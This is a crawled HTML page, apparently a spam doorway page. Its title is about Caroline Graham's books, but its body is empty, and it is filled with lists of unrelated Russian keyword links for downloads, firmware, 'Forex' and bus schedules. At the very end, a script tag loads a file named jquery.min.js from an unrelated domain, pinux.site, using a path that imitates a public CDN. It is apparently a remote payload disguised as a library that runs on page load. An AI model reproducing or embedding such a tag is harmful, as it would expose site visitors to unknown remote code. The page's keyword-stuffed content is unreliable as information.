

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eifeingein.ablepear.com/an4qu-karoliny-grem-knigi.html
body_size: 1765
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Каролины грэм книги - eifeingein.ablepear.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eifeingein.ablepear.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Каролины грэм книги</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="an4qu-kniga-porosenok-beyb.html">Книга поросенок бейб</a></li>
                                <li><a href="an4qu-trudovoy-dogovor-s-fizicheskim-licom-skachat.html">Трудовой договор с физическим лицом скачать</a></li>
                                <li><a href="an4qu-forex-razvod.html">Forex развод</a></li>
                                <li><a href="an4qu-kniga-bankovskiy-menedzhment-lavrushin.html">Книга банковский менеджмент лаврушин</a></li>
                                <li><a href="an4qu-duhovnye-stihi-staroobryadcev-mp3-skachat.html">Духовные стихи старообрядцев mp3 скачать</a></li>
                                <li><a href="an4qu-basy-ringtony.html">Басы рингтоны</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-f660-proshivki.html">F660 прошивки</a></li>
                                            <li><a href="an4qu-ayron-komander-fikbuk.html">Айрон командер фикбук</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-orgign.html">Orgign</a></li>
                                            <li><a href="an4qu-skachat-modnye-novinki-muzyki.html">Скачать модные новинки музыки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-skachat-ukrainskie-narodnye-populyarnye-pesni.html">Скачать украинские народные популярные песни</a></li>
                                            <li><a href="an4qu-skachat-besplatno-pesnyu-pugacheva-madam-broshkina.html">Скачать бесплатно песню пугачева мадам брошкина</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="an4qu-s4-sedan-rukovodstvo.html">С4 седан руководство</a></li>
                                            <li><a href="an4qu-raspisanie-chebarkul-chelyabinsk-avtobus.html">Расписание чебаркуль челябинск автобус</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
